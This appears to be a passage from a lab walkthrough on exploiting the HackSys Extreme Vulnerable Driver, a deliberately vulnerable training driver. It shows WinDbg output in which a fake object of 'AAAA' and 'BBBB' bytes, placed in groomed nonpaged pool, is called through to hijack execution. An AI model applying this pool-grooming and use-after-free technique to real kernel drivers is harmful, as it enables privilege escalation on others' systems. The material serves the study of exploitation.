 kd> g
Breakpoint 0 hit
HackSysExtremeVulnerableDriver+0x42f5:
937262f5 ff10            call    dword ptr [eax]
kd> r
eax=85251d08 ebx=93727cb8 ecx=93727cb8 edx=00000065 esi=00000000 edi=85b9ad98
eip=937262f5 esp=95131bac ebp=95131bdc iopl=0         nv up ei pl nz na pe nc
cs=0008  ss=0010  ds=0023  es=0023  fs=0030  gs=0000             efl=00000206
HackSysExtremeVulnerableDriver+0x42f5:
937262f5 ff10            call    dword ptr [eax]      ds:0023:85251d08=41414141
kd> dc 85251d08
85251d08  41414141 42424242 42424242 42424242  AAAABBBBBBBBBBBB
85251d18  42424242 42424242 42424242 42424242  BBBBBBBBBBBBBBBB
85251d28  42424242 42424242 42424242 42424242  BBBBBBBBBBBBBBBB
85251d38  42424242 42424242 42424242 42424242  BBBBBBBBBBBBBBBB
85251d48  42424242 42424242 42424242 42424242  BBBBBBBBBBBBBBBB
85251d58  42424242 00424242 040c000c ef436f49  BBBBBBB.....IoC.
85251d68  00000000 0000005c 00000000 00000000  ....\...........
85251d78  00000001 00000001 00000000 0008000a  ................
Fake
Object
IoCo
Object
kd> !pool 85251d08
Pool page 85251d08 region is Nonpaged pool
85251000 size:   60 previous size:    0  (Allocated)  IoCo (Protected)
85251060 size:   40 previous size:   60  (Free)       i.c.
852510a0 size:   60 previous size:   40  (Allocated)  IoCo (Protected)
85251100 size:   60 previous size:   60  (Allocated)  Hack
85251160 size:   60 previous size:   60  (Allocated)  IoCo (Protected)
852511c0 size:   60 previous size:   60  (Allocated)  Hack
85251220 size:   60 previous size:   60  (Allocated)  IoCo (Protected)
size:   60 previous size:   60  Hack
...Snip...
60 previous size:   60  (Allocated)  IoCo (Protected)
85251b20 size:   60 previous size:   60  (Allocated)  IoCo (Protected)
85251b80 size:   60 previous size:   60  (Allocated)  Hack
85251be0 size:   60 previous size:   60  (Allocated)  IoCo (Protected)
85251c40 size:   60 previous size:   60  (Allocated)  Hack
85251ca0 size:   60 previous size:   60  (Allocated)  IoCo (Protected)
*85251d00 size:   60 previous size:   60  (Allocated) *Hack
Owning component : Unknown (update pooltag.txt)
85251d60 size:   60 previous size:   60  (Allocated)  IoCo (Protected)
85251dc0 size:   60 previous size:   60  (Allocated)  Hack